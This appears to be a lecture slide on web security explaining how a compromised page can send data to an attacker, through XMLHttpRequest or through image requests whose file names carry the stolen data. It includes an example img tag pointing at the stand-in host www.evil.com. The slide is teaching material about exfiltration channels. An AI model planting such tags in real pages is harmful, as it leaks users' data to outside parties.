 Sending Data to an Attacker
• An XMLHttpRequest could send data to another site, although
the Same-Origin Policy might stop it
• A victim webpage could request an image from an attacker's
website where the image name provides leaked data
– Attacker always sends the same picture
– The stolen image name information is saved
<img src="www.evil.com/secretstuff.png"/>